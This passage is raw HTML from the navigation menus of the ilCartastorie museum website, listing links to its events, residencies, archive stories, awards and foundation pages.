		<li id="nav-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Antenati d&#8217;Archivio</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CARTA AL TESORO</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze d&#8217;artista</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CODEX – Antonio Biasiucci</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://residenzemusicali" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Residenze Musicali</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>La storia e la bellezza</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il mio Dio è donna</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://j" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Scene d&#8217;archivio</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Carte da legare</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di scrittura</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio narrato 2015/2016</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>L&#8217;Archivio Narrato 2016/2017</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Notte della poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Laboratorio di poesia</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Il banco dei poeti – Vince…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CReative European ARCHives</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corso di formazione Transkribus</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Avventure in Archivio</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.ilcartastorie.it/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Storie d&#8217;archivio</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Le Video Storie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>I nostri racconti</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Luoghi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Persone e società</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Eventi</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arti e mestieri</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>#storiechecontano</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Segreti d&#8217;autore</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>chi siamo</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione ilCartastorie</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Il progetto</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Perché un museo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Premi</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2022</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio UE per il patrimonio culturale 2017</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Corporate Heritage Awards 2020 &#8211; nomination</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Financial Cultural Heritage</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MOW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sono stati qui</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Dario Franceschini</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Maurizio de Giovanni</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SAR Beatrice di Borbone</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Direttrice UNESCO Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Ministro Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Trasparenza</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="http://www.ilcartastorie.it/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Quaderni</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>IL MUSEO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span>Orari e tariffe</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span>KALEIDOS</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span>KALEIDOS &#8217;22</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>attività</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span>Documenti digitalizzati</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span>Offerta didattica</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span>IL PRESEPE DEI BANCHI</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sembravano C&#8217;Arte</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16028" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-quarto-appuntamento-8-settembre/" class=""><span>Sand art &#8211; &#8220;Filippo di Borbone: un quasi re&#8221;</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/antenatiarchivio/" class=""><span>Antenati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16046" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carta-al-tesoro-20-novembre-2022/" class=""><span>CARTA AL TESORO</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/residenze/" class=""><span>Residenze d&#8217;artista</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Teatro</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/scene-archivio/" class=""><span>Scene d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/carte-da-legare/" class=""><span>Carte da legare</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Laboratorio di scrittura</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-narrato/" class=""><span>L&#8217;Archivio narrato 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12436" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/larchivio-narrato-20162017/" class=""><span>L&#8217;Archivio Narrato 2016/2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/notte-della-poesia/" class=""><span>Notte della poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/laboratorio-di-poesia/" class=""><span>Laboratorio di poesia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/concorso-il-banco-dei-poeti/" class=""><span>Il banco dei poeti – Vince…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/creative-european-archives/" class=""><span>CReative European ARCHives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15907" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corso-di-formazione-transkribus/" class=""><span>Corso di formazione Transkribus</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14045" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/avventureinarchivio/" class=""><span>Avventure in Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/storie/" class=""><span>Storie d&#8217;archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15485" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/le-video-storie/" class=""><span>Le Video Storie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/i-nostri-racconti/" class=""><span>I nostri racconti</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/luoghi/" class=""><span>Luoghi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/persone-e-societa/" class=""><span>Persone e società</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/eventi/" class=""><span>Eventi</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storie/arti-e-mestieri/" class=""><span>Arti e mestieri</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/storiechecontano/" class=""><span>#storiechecontano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/segreti-dautore/" class=""><span>Segreti d&#8217;autore</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>chi siamo</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
